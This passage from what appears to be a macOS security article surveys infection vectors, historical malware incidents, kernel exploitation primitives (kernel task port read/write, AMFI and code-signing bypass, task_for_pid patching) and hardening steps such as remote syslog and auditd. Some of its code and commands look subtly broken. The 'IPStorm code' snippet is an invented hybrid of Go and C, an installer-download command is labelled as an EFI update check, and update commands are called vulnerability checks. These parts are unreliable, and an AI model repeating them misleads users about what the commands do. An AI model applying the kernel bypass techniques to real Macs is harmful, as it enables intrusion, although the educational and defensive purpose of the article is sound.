Weak or reused passwords are a goldmine for attackers. By employing brute force attacks or leveraging passwords leaked from third-party data breaches, attackers can gain unauthorized access to these services.
Example Command: Setting up a strong password on macOS
passwd <username>
Infamous Incidents:
1. FruitFly Fiasco:
In 2018, an FBI report unveiled the mystery behind the infection vector of the notorious FruitFly malware on macOS. The malware exploited externally facing services like AFP, RDP, SSH, and Back to My Mac (BTMM), targeting them with weak or breached passwords.
2. IPStorm Invasion:
In 2020, the IPStorm malware, initially designed for Windows and Linux, was ported to macOS. It targets remote systems with SSH enabled, employing brute force attacks to guess valid credentials, following which it downloads and executes a malicious payload on the compromised system.
Snippet from IPStorm’s Code (Remote Infection Logic):
int ssh.InstallPayload(...) {
ssh.SystemInfo.GoArch(...);
statik.GetFileContents(...);
ssh.(*Session).Start(...);
}Defensive Measures:
Password Hygiene: Employ strong, unique passwords and consider enabling multi-factor authentication where possible.
Regular Audits: Conduct regular security audits to identify and rectify misconfigurations in remote services.
Patch Management: Ensure that the operating system and all applications are updated to the latest security patches.
Exploits
Exploits are cunning codes that leverage vulnerabilities in a system or application to execute a malicious agenda, often bypassing user interaction and OS-level protections. The nefariousness escalates with zero-day exploits, which target unpatched vulnerabilities, providing an unhindered passage for malware.
Commands to check for system vulnerabilities on macOS:
sudo softwareupdate --list # To list available updates
sudo softwareupdate --install --all # To install all available updatesChronicles of Covert Campaigns:
Flashback Fiasco:
Flashback malware is a notorious chapter in macOS’s history, exploiting an unpatched Java vulnerability to infect over half a million Macs. The exploit allowed the malware to install itself without user interaction, a silent storm that swept across the macOS landscape.
Firefox Zero-Day Debacle:
In a more recent tale from 2019, hackers exploited a Firefox zero-day to deploy malware on fully patched macOS systems. A crafted email lured the users to a malicious site which, when visited via Firefox, triggered the exploit to install a persistent macOS backdoor.
The HackingTeam Heist:
In a leaked email to the infamous cyber-espionage company HackingTeam, a Flash zero-day exploit targeting Apple systems was on offer. The exploit, acquired for $45,000, is a testament to the lucrative market for zero-day exploits and the imminent danger they pose.
The Evolving Battlefield:
As Apple fortifies macOS with mechanisms like application notarization, the battlefield evolves. Attackers are nudged towards exploiting vulnerabilities as user-assisted infection vectors lose ground. This transition underscores the imperative for relentless vigilance and timely patch management to thwart the silent saboteurs lurking in the digital shadows.
Command to check for Application Notarization on macOS:
spctl -a -v /path/to/application # Replace '/path/to/application' with the actual path to the applicationPhysical Access
Physical access attacks pivot on the principle of direct interaction with the hardware, bypassing the need for remote infiltration. These attacks, albeit riskier, can ensure a higher success rate given the tactile access to the target system.
Commands to check system security settings:
sudo systemsetup -getdisablekeyboardwhenlocked # Check if keyboard is disabled when locked
sudo systemsetup -getdisableremotecontrol # Check if remote control is disabledThe Chronicles of Covert Incursions:
The Whisper of EFI Exploits:
Extensible Firmware Interface (EFI) exploits target the pre-operating system boot-up code, nesting in the foundational layers of the system. Their stealthy and persistent nature makes detection and eradication a daunting task. EFI exploits can thrive in read-only memory, rendering software patches impotent.
The USB Stack Assault:
Attackers can exploit vulnerabilities in the USB stack to breach even a locked Mac system. The act is as simple as inserting a USB device, triggering a flaw that could lead to a complete system compromise.
The Checkm8 Chess Move:
Checkm8, known for jailbreaking iPhones, was discovered to affect Macs and MacBooks with T2 chips. With physical access, adversaries could exploit this vulnerability to infiltrate the macOS system.
Command to check for EFI updates:
softwareupdate --fetch-full-installer --full-installer-version 11.6 # Replace '11.6' with the desired version numberThe High Stakes of Physical Infiltration:
While the realm of remote attacks offers a veil of anonymity, physical access attacks amplify the stakes. The risk of being caught red-handed deters many, but for high-value targets, nation-state actors may tread this perilous path. The labyrinth of physical access attacks unveils a potent threat, where the adversary leaves the digital shadows and steps into the real world.
Defending the Bastion:
Defensive fortifications against physical access attacks require a blend of physical and digital security measures. Ensuring robust hardware security, employing full disk encryption, and maintaining an updated system are crucial steps in fortifying the macOS bastion against physical intrusions.
Command to enable FileVault (Disk Encryption):
sudo fdesetup enable # Enable FileVaultExploitation Techniques and Countermeasures
Kernel-level attacks on macOS encompass exploiting vulnerabilities in the kernel or leveraging privileged access to alter kernel behavior maliciously. Below are some technical elaborations on kernel attack techniques described:
1. Arbitrary Read/Write Primitives:
Anywhere64 Wrappers:
Facilitate arbitrary memory read and write operations, assuming the kernel task port has been obtained.
Example: Reading a memory region.
vm_read_overwrite(kernel_task_port, address, size, buffer, &out_size);
2. Kernel Function Invocation:
FuncAnywhere32:
Allows invocation of kernel functions using IOConnectTrap4.
Example: Invoking a kernel function.
IOConnectTrap4(connection, index, arg0, arg1, arg2, arg3);3. Proc_info System Call Abuse:
Example: Invoking proc_info system call.
Exploiting proc_info system call to gain insights into kernel objects and processes.
syscall(SYS_proc_info, callNum, pid, flavor, arg, buffer, bufferSize);4. Lightweight Volume Manager Manipulation:
_mapForIO:
Required for root filesystem remounting which is a prerequisite for later persistence.
Example: This is a hypothetical operation as actual implementation details might not be publicly disclosed.
5. Code Signing and AMFI Bypass:
amfi_get_out_of_my_way, cs_enforcement_disable, PE_i_can_has_debugger:
Bypass Apple Mobile File Integrity (AMFI) checks and code signing verifications.
Example: Patching system calls to bypass AMFI. Code representation may not be publicly disclosed due to security implications.
6. Memory Protection Bypass:
vm_map_enter / vm_map_protect:
Disable code signing verification on pages, allowing mprotect and mmap to map executable pages in any process.
Example: This is a hypothetical operation as actual implementation details might not be publicly disclosed.
7. Task_for_pid Manipulation:
Patching task_for_pid to retrieve the kernel_task and then quickly patching it back.
Example: Patching task_for_pid. Code representation may not be publicly disclosed due to security implications.
Hardening
One of the pivotal features of Syslog is its ability to log to a remote host, a mechanism that not only centralizes logging but also augments security through a write-only access model. Let’s delve into the nuances of configuring and harnessing this feature.
Configuration Steps:
Enable Networking on the Remote Syslog Daemon:
On the remote host, ensure the syslog daemon is running with networking enabled.
sudo /usr/sbin/syslogd -s # ‘-s’ enables network socket
Update syslogd Configuration:
Edit /etc/syslog.conf on your macOS system to specify the remote log host.
echo "*.* @loghost.example.com" | sudo tee -a /etc/syslog.conf # Replace 'loghost.example.com' with your remote log hostRestart syslogd:
Apply the new configuration by restarting the syslog daemon.
sudo launchctl unload /System/Library/LaunchDaemons/com.apple.syslogd.plist
sudo launchctl load /System/Library/LaunchDaemons/com.apple.syslogd.plist
Validate Remote Logging:
Verify the logging setup by checking the logs on the remote server.
tail -f /var/log/syslog # Run this on the remote log hostAdvantages of Remote Logging:
Centralized Monitoring:
Aggregating logs on a single server streamlines monitoring, which can be automated using UNIX utilities or third-party tools.
grep “SecurityAlert” /var/log/syslog # Example: Scanning for security alerts
Write-only Access:
This setup deters attackers from harvesting or tampering with the logs while still permitting new log entries.
The Security Uplift:
Remote logging is a deterrent against log tampering, ensuring that an attacker, even if they compromise a system, cannot erase their tracks. While they can still flood logs with spurious entries, the original records remain untouched, serving as an immutable ledger of activities.
Transitioning Beyond macOS 10.12:
Post macOS 10.12, Apple transitioned to a new logging system. The unified logging system is more performant and secure. Exploring this new frontier is advisable for those looking to stay updated with Apple’s evolving logging infrastructure.
Auditing on macOS can be facilitated via the auditd daemon, which is responsible for managing audit records. Here’s a simplified way to enable and configure auditing:
Configuring Audit Control:
Edit the /etc/security/audit_control file to specify the auditing policies.
sudo nano /etc/security/audit_control
Modify the file to include the desired flags and event classes.
Starting the Audit Daemon:
sudo audit -sVerifying Audit Configuration:
sudo audit -lLogin Banner:
Adding a login banner serves as a preliminary deterrent and could fulfill legal requisites in certain jurisdictions.
defaults write /Library/Preferences/com.apple.loginwindow LoginwindowText “Unauthorized access prohibited.”
Password Hints Customization:
Tailoring the display of password hints post a specified number of failed attempts enhances login security.
defaults write /Library/Preferences/com.apple.loginwindow RetriesUntilHint -int 5
Login/Logout Hooks:
Login and Logout hooks serve as powerful tools for real-time monitoring and cleanup tasks during login and logout events.
Setting Login Hook:
defaults write com.apple.loginwindow LoginHook /path/to/login_script.shSetting Logout Hook:
defaults write com.apple.loginwindow LogoutHook /path/to/logout_script.shMonitoring and Maintenance:
Periodic checks for unauthorized modifications in Login/Logout hooks are imperative to ensure system integrity.
defaults read com.apple.loginwindow LoginHook
defaults read com.apple.loginwindow LogoutHookConclusion
In traversing through the labyrinthine architecture of macOS, we unearthed a spectrum of infection vectors and malicious methodologies. From the surface level exploitation of social engineering to the deeper trenches of dylib hijacking and kernel task manipulations, the exploration unveiled the intricate dance between attackers and the system defenses. The artistry in these malevolent pursuits is matched by the sophistication of the macOS, which continually evolves to address the emerging threats. The dynamic interplay echoes through the various facets of remote attacks, physical access exploits, and the stealthy maneuvers within the system’s kernel task, drawing a picture of an ever-evolving battlefield.
The expedition through the macOS territory revealed a landscape where every component, every process could potentially be turned into a puppet in the hands of adept puppeteers. The ingenuity of attackers manifests in their ability to find the loopholes, the unguarded backdoors, and in crafting the keys to unlock them. Yet, each lock picked sends ripples through the security community, catalyzing a cascade of patches, updates, and overhauls aimed at fortifying the fortress. This endless cycle of action and reaction is a testament to the adaptive nature of both cybersecurity measures and malicious endeavors.
Moreover, the technical intricacies of attacks on macOS elucidate the necessity for an equally technical and robust defense. The macOS’s hardened runtime, system integrity protections, and other security features are the vanguards in this digital realm. They stand as the bulwarks against the ceaseless waves of attempts aiming to infiltrate, persist, and exploit. The dance between infiltration techniques and defense mechanisms is a choreography that unfolds in the binary realm, unseen yet consequential.
Reference
The Art of Mac Malware By Patrick Wardle
OS Internals By Jonathan Levin
Security Researchers
Alex Nomad